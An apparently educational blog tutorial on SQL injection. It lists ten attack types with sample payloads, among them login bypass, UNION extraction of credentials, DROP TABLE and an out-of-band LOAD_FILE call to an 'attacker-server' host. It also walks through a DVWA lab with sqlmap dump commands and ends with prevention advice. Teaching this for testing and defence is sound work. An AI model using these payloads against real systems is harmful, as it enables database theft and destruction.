Modern websites rely heavily on databases to store and retrieve information. Every time a user logs in, searches for a product, or submits a form, the application interacts with a database to process that request. The language used to communicate with most databases is called SQL (Structured Query Language).
While SQL enables applications to retrieve and manipulate data efficiently, it also introduces potential security risks when user input is not properly handled. One of the most dangerous vulnerabilities affecting database-driven applications is SQL injection.
A SQL injection vulnerability occurs when attackers insert malicious SQL commands into application input fields. If the application fails to validate the input properly, the attacker can manipulate the SQL query executed by the database. This may allow unauthorized access to sensitive information, modification of records, or even complete control over the database.
Over the years, SQL injection has been responsible for some of the largest data breaches in the history of the internet. Organizations ranging from small startups to multinational corporations have suffered serious financial and reputational damage because of insecure database queries. Because of its impact, SQL injection is considered one of the most important vulnerabilities for both developers and cybersecurity professionals to understand.
Ethical hackers study SQL injection techniques to identify weaknesses before attackers can exploit them. Developers study SQL injection prevention methods to build secure applications. This guide explains SQL injection in a clear and practical way so that beginners can understand how the vulnerability works and how organizations can protect their systems.
This article explains 10 SQL injection attacks hackers use, demonstrates real examples, and explains how organizations prevent SQL injection vulnerabilities.
By the end of this guide, you will understand:
- how SQL injection attacks work
- why SQL injection vulnerabilities appear
- how hackers exploit SQL injection flaws
- how ethical hackers test applications safely
- how developers prevent SQL injection attacks
The goal of this guide is not only to explain SQL injection but also to help beginners understand the attacker mindset so they can build stronger defenses.
Table of Contents
What is SQL Injection?
SQL injection is a web application vulnerability that allows attackers to manipulate database queries by inserting malicious SQL commands into application input fields.
When a web application constructs SQL queries using unvalidated user input, attackers can modify the query logic. This may allow them to bypass authentication systems, extract sensitive data, modify database records, or even delete entire tables.
For example, instead of entering a normal username in a login form, an attacker might submit the following input:
' OR 1=1 --
This input changes the SQL query logic so that the condition always evaluates to true. As a result, the application may return all records from the database and grant unauthorized access.
Because SQL injection directly targets the database layer of an application, it is considered one of the most severe web security vulnerabilities.
Understanding SQL injection attacks helps developers secure applications and helps ethical hackers identify vulnerabilities before attackers exploit them.
Understanding SQL Injection Attacks
To understand how SQL injection attacks work, we first need to understand how applications interact with databases.
Most modern web applications use relational databases to store information.
Examples of common databases include:
- MySQL
- PostgreSQL
- Microsoft SQL Server
- Oracle Database
These databases organize information into tables.
For example, a table storing user accounts might look like this:
| ID | Username | Password |
|---|---|---|
| 1 | admin | admin123 |
| 2 | john | pass456 |
When a user attempts to log in, the application sends a SQL query to the database.
Example query:
SELECT * FROM users
WHERE username='admin'
AND password='admin123';
The database checks whether a record exists with the provided username and password.
If the record exists, the application grants access.
If no matching record is found, access is denied.
The problem occurs when applications insert raw user input into SQL queries.
Example vulnerable code:
query = "SELECT * FROM users
WHERE username='" + username + "'
AND password='" + password + "'";
If the user input is not validated, attackers can manipulate the query structure.
For example, an attacker might enter the following input:
' OR '1'='1
The resulting query becomes:
SELECT * FROM users
WHERE username='' OR '1'='1'
AND password='';
Because 1=1 is always true, the database returns records even though the attacker provided no valid credentials.
This manipulation of SQL queries is known as SQL injection.
Why SQL Injection Is Dangerous ?
SQL injection attacks are dangerous because they target the database directly.
The database often contains the most sensitive information in an application.
Attackers exploiting SQL injection vulnerabilities may gain access to:
- login credentials
- credit card information
- personal user data
- internal company records
- financial transaction data
In extreme cases, attackers may modify or delete database records.
For example, an attacker could execute the following command:
DROP TABLE users;
If successful, this command deletes the entire users table.
Such attacks can cause catastrophic data loss.
SQL injection attacks can also allow attackers to escalate privileges and gain administrative access to applications.
Because of these risks, preventing SQL injection vulnerabilities is a critical responsibility for developers and security teams.
How SQL Injection Vulnerabilities Appear ?
SQL injection vulnerabilities appear when applications fail to validate user input properly.
Common causes include:
- dynamically building SQL queries with string concatenation
- failing to sanitize user input
- exposing database error messages
- allowing unrestricted special characters in input fields
These mistakes allow attackers to inject malicious SQL commands into database queries.
Applications that handle login systems, search functionality, or dynamic content are particularly vulnerable if proper validation is not implemented.
10 SQL Injection Attacks Hackers Use
Understanding how hackers perform SQL injection attacks is essential for both ethical hackers and developers.
In this section, we will examine 10 SQL injection attacks hackers commonly use to exploit vulnerable applications.
Each SQL injection attack demonstrates a different way attackers manipulate database queries.
1. Authentication Bypass SQL Injection
One of the most famous SQL injection attacks hackers use is authentication bypass.
Many login systems send queries like this to the database:
SELECT * FROM users
WHERE username='admin'
AND password='password123';
If the username and password match, the user is logged in.
However, attackers can manipulate this query by inserting a SQL injection payload.
Example payload:
' OR 1=1 --
The resulting query becomes:
SELECT * FROM users
WHERE username='' OR 1=1
AND password='';
Since 1=1 is always true, the database returns results.
The application may then log the attacker in without verifying credentials.
This SQL injection attack is commonly called login bypass.
2. Union-Based SQL Injection
Another SQL injection attack hackers use is Union-Based SQL Injection.
This attack uses the SQL UNION operator to combine results from different database queries.
Example payload:
UNION SELECT username,password FROM users
If successful, the attacker may retrieve usernames and passwords stored in the database.
For example, a vulnerable application might return:
admin | 5f4dcc3b5aa765d61d8327deb882cf99
john | 098f6bcd4621d373cade4e832627b4f6
These passwords may be hashed but can sometimes be cracked using password cracking tools.
Union-based SQL injection attacks are frequently used during penetration testing.
3. Error-Based SQL Injection
Error-based SQL injection relies on database error messages.
When an application exposes database errors, attackers can extract useful information.
Example payload:
' AND extractvalue(1, concat(0x7e, database())) --
If the database returns an error message, it may reveal:
Database: dvwa
This information helps attackers map the database structure.
Error-based SQL injection attacks are powerful because they reveal internal details about the database.
4. Blind SQL Injection
Sometimes applications hide database errors.
In such cases attackers use Blind SQL Injection.
Instead of reading errors, attackers analyze how the application behaves.
Example payload:
1 AND 1=1
versus
1 AND 1=2
If the page behaves differently for these queries, attackers know the injection worked.
Blind SQL injection allows attackers to extract information bit by bit.
Although slower, it can still expose entire databases.
5. Time-Based SQL Injection
Time-based SQL injection uses database delays.
Attackers send queries that instruct the database to pause.
Example payload:
1 AND SLEEP(5)
If the server response takes 5 seconds longer, the attacker confirms the query executed.
Attackers repeat this process to extract data character by character.
Time-based SQL injection attacks are often used when the application hides database errors.
6. Stacked Query SQL Injection
Stacked queries allow attackers to execute multiple SQL commands in one request.
Example payload:
1; DROP TABLE users
This query first retrieves a record and then deletes the users table.
Stacked query attacks can allow attackers to:
- delete data
- modify database tables
- create new accounts
Not all databases support stacked queries, but when they do, the impact can be severe.
7. Second-Order SQL Injection
Second-order SQL injection is more advanced.
Instead of executing immediately, the malicious payload is stored in the database.
Later, when the stored data is used in another query, the injection executes.
Example scenario:
- Attacker inserts malicious input during registration.
- The application stores it in the database.
- Later the application processes that stored data without validation.
This triggers the SQL injection.
Second-order SQL injection attacks are harder to detect because the payload executes later.
8. Out-of-Band SQL Injection
Out-of-band SQL injection occurs when attackers retrieve data using external communication channels.
Instead of returning data directly to the application, the database sends information to an attacker-controlled server.
Example payload:
LOAD_FILE('\\\\attacker-server\\data')The attacker’s server receives the data.
Out-of-band SQL injection attacks are useful when applications block direct responses.
9. Boolean-Based SQL Injection
Boolean-based SQL injection relies on true or false conditions.
Example payload:
1 AND 1=1
versus
1 AND 1=2
If the page content changes depending on the condition, the attacker can determine database values.
Attackers repeat this technique to extract information slowly.
10. Automated SQL Injection Attacks
Modern attackers rarely perform SQL injection manually.
Instead they use automated tools.
One of the most widely used tools is sqlmap.
SQLMap can:
- detect SQL injection vulnerabilities
- extract database tables
- dump database contents
- crack password hashes
Example command:
sqlmap -u "http://target.com/product?id=1" --dbs
This command scans the target URL and lists available databases.
Automation tools make SQL injection attacks extremely powerful.
SecurityElites Hands-On Lab — SQL Injection Practice
Learning about SQL injection attacks theoretically is helpful, but real understanding comes from hands-on experimentation in a controlled lab environment.
Professional ethical hackers do not randomly attack websites. Instead, they practice using intentionally vulnerable applications designed for cybersecurity training.
For this lab exercise we will use Damn Vulnerable Web Application.
DVWA allows students and penetration testers to practice SQL injection attacks safely.
This lab will demonstrate:
• how SQL injection vulnerabilities appear
• how attackers test SQL injection input fields
• how SQL injection attacks manipulate database queries
• how ethical hackers analyze database responses
Lab Requirements
Before starting the SQL injection lab, prepare the following tools.
You will need:
• Kali Linux
• DVWA (Damn Vulnerable Web Application)
• Web browser
Most cybersecurity learners use Kali Linux because it includes many penetration testing tools by default.

Step 1 — Launch DVWA
Open your browser and navigate to DVWA.
Example address:
http://localhost/dvwa
You should see the DVWA login page.
Default credentials usually are:
username: admin
password: password
After logging in, DVWA will display a dashboard containing multiple vulnerability modules.
Step 2 — Configure Security Level
DVWA allows users to adjust the difficulty level of vulnerabilities.
Navigate to:
DVWA Security → Security Level
Set the level to:
Low

This setting ensures the SQL injection vulnerability is easy to demonstrate.

Step 3 — Open the SQL Injection Module
In the left sidebar menu, select:
SQL Injection
You will see an input form similar to:
User ID: [ ]
Submit
This field retrieves user information based on the entered ID.
Step 4 — Understand the Backend Query
Behind the scenes, the application likely runs a SQL query similar to this:
SELECT first_name, last_name
FROM users
WHERE user_id = 'INPUT';
Whatever value is entered in the input field becomes part of the SQL query.
If the application does not sanitize input, attackers can manipulate the query.
Step 5 — Test Normal Input
Enter the following value:
1
Click Submit.
You may see a response like:
ID: 1
First Name: admin
Surname: admin

This confirms the query successfully retrieved the database record.
Step 6 — Test SQL Injection Input
Now we test for SQL injection vulnerability.
Enter:
1'
Click Submit.
If the application returns a SQL error such as:
You have an error in your SQL syntax
This indicates the input broke the query structure.
Such behavior strongly suggests the application is vulnerable to SQL injection attacks.
Step 7 — Test a Basic SQL Injection Payload
Now attempt a common SQL injection payload.
Enter:
1 OR 1=1
Click Submit.
If the SQL injection attack succeeds, the page may display multiple user records.
The query becomes:
SELECT first_name, last_name
FROM users
WHERE user_id='1' OR '1'='1';
Since 1=1 is always true, the database returns all rows.

This demonstrates how SQL injection attacks manipulate query logic.
Step 8 — Enumerate Database Information
After confirming the SQL injection vulnerability, attackers attempt to gather database information.
Example SQL injection payload:
1' UNION SELECT database(),user()#
If successful, the page may display something like:
Database: dvwa
User: root@localhost
This reveals useful information about the database environment.
Step 9 — Extract Database Records
Attackers may attempt to extract sensitive data from the database.
Example SQL injection payload:
1' UNION SELECT user,password FROM users#
If the query executes successfully, the application may display user credentials.
Example output:
admin | <hash>
gordonb | <hash>
etc.. as shown below

Passwords often appear as hashes.
Attackers may attempt to crack these hashes using password-cracking tools.
Step 10 — Automating SQL Injection Testing
Manual testing is important for understanding SQL injection attacks, but professional penetration testers often automate the process.
One commonly used tool is sqlmap.
SQLMap can automatically detect SQL injection vulnerabilities and extract database information.
First Open Developer Tools → Network → Cookies in the browser.
Copy the cookie that looks like:
PHPSESSID=<some alphanumeric chars>; security=low
Then run the below command in terminal using SQLMAP tool:
sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=YOURSESSIONID; security=low" --dbs
This command instructs SQLMap to test the URL and list tables.
You can further go one step deeper and take dump of all tables using below command:
sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=YOURSESSIONID; security=low" -D dvwa -T users --dump
Example output:
available databases:
dvwa
information_schema
SQLMap can also extract:
• tables
• columns
• database records
Automation tools significantly speed up SQL injection testing.
Analyzing the Vulnerability
The SQL injection vulnerability occurred because the application inserted user input directly into SQL queries.
No validation or sanitization was applied.
As a result, attackers were able to manipulate the SQL query structure.
Secure applications should always treat user input as untrusted data.
Common Mistakes Pentesters Make During SQL Injection Testing
Beginners often encounter difficulties when learning SQL injection attacks.
Understanding these mistakes can help improve testing skills.
1. Testing on Secure Websites
Most modern websites implement strong security controls.
Beginners should practice SQL injection only on vulnerable lab environments.
2. Incorrect SQL Syntax
Small syntax errors can cause SQL injection payloads to fail.
Example:
1 OR 1=1
versus
1 OR 1=1--
Correct syntax is important.
3. Overusing Automated Tools
Tools like SQLMap are powerful but should not replace manual analysis.
Understanding SQL injection logic is essential for ethical hackers.
How to Stop SQL Injection Attacks ?
Understanding SQL injection attacks is important, but the ultimate goal of cybersecurity is preventing these vulnerabilities from occurring in the first place.
Organizations must implement secure coding practices to ensure that attackers cannot manipulate database queries.
Security teams typically use multiple layers of defense to stop SQL injection attacks.
1. Use Parameterized Queries (Prepared Statements)
The most effective defense against SQL injection attacks is using parameterized queries, also known as prepared statements.
Prepared statements separate SQL commands from user input.
Example insecure query:
SELECT * FROM users
WHERE username='admin'
AND password='password123';
Example secure query:
SELECT * FROM users
WHERE username = ?
AND password = ?
The database treats the values as data rather than executable SQL commands.
Prepared statements are supported in most programming languages including:
- PHP
- Python
- Java
- Node.js
- C#
Security experts consider prepared statements the best protection against SQL injection attacks.
2. Validate User Input
Applications should always validate user input before processing it.
Input validation ensures that users cannot enter malicious SQL commands.
Examples:
If an input field expects a number, the application should reject letters or special characters.
Example validation rule:
User ID must contain numbers only
If an input field expects an email address, the application should verify that the format is valid.
Input validation significantly reduces the risk of SQL injection attacks.
3. Escape Special Characters
Special characters such as:
'
"
--
;
can alter SQL query logic.
Escaping these characters ensures they are interpreted as text rather than SQL syntax.
However, escaping alone should not be the only defense.
It should always be combined with prepared statements and proper input validation.
4. Implement Web Application Firewalls
Many organizations deploy Web Application Firewalls (WAFs) to detect SQL injection attacks.
A WAF analyzes incoming HTTP requests and blocks suspicious patterns.
Example attack patterns include:
' OR 1=1 --
or
UNION SELECT
These patterns are commonly associated with SQL injection attacks.
The firewall blocks the request before it reaches the application server.
A WAF provides an additional layer of protection against SQL injection vulnerabilities.
5. Apply the Principle of Least Privilege
Database accounts should only have the permissions required to perform their tasks.
For example:
A web application that only reads data should not have permission to execute destructive commands such as:
DROP TABLE
DELETE
UPDATE
By limiting database permissions, organizations reduce the impact of SQL injection attacks.
Even if an attacker exploits a vulnerability, the damage will be limited.
6. Disable Detailed Database Error Messages
Some applications display detailed database errors when queries fail.
Example error message:
SQL syntax error near '1''
These messages reveal valuable information about the database structure.
Instead, production systems should display generic messages such as:
Something went wrong. Please try again later.
Detailed error messages should only appear in development environments.
Frequently Asked Questions
What is SQL injection in simple terms?
SQL injection is a vulnerability that allows attackers to manipulate database queries by inserting malicious SQL commands into application input fields. This can allow attackers to bypass authentication systems or access sensitive data.
Why are SQL injection attacks dangerous?
SQL injection attacks directly target the database where sensitive information is stored. If attackers exploit SQL injection successfully, they may access confidential data such as user accounts, financial information, or private company records.
Can beginners learn SQL injection safely?
Yes. Beginners should practice SQL injection attacks only in safe training environments designed for cybersecurity learning. These labs allow students to understand vulnerabilities without damaging real systems.
What tools detect SQL injection vulnerabilities?
Security professionals often use penetration testing tools such as:
- sqlmap
- Burp Suite
- OWASP ZAP
These tools help identify SQL injection vulnerabilities during security testing.
Are SQL injection attacks still common?
Yes. Although secure coding practices have improved, many legacy systems still contain SQL injection vulnerabilities. As a result, SQL injection attacks remain one of the most common web security issues.
Do bug bounty hunters find SQL injection vulnerabilities?
Yes. SQL injection vulnerabilities are frequently discovered in bug bounty programs. Many companies reward security researchers who responsibly report SQL injection flaws.ug bounty programs. Many companies reward security researchers who responsibly disclose SQL injection vulnerabilities.
Key Takeaways
SQL injection remains one of the most critical vulnerabilities in web application security.
It occurs when applications fail to properly validate user input and allow malicious SQL commands to manipulate database queries.
Throughout this guide, we explored:
• how SQL injection works
• how attackers exploit vulnerable applications
• how ethical hackers test SQL injection vulnerabilities
• how organizations can prevent SQL injection attacks
Understanding SQL injection helps cybersecurity professionals identify vulnerabilities before attackers can exploit them.
Developers can protect applications by implementing secure coding practices such as prepared statements, input validation, and proper access controls.
For cybersecurity learners, SQL injection is an important concept because it demonstrates how attackers manipulate application logic and how secure coding prevents these attacks. Anyone interested in ethical hacking should practice SQL injection techniques in controlled lab environments to build practical security testing skills.
Further resources to learn SQL Injection attacks and cheat sheat to prevent SQL Injection attacks:
By learning these techniques responsibly, cybersecurity professionals can help organizations build safer and more secure digital systems.
On Securityelites, We Learn Concepts, Not Shortcuts.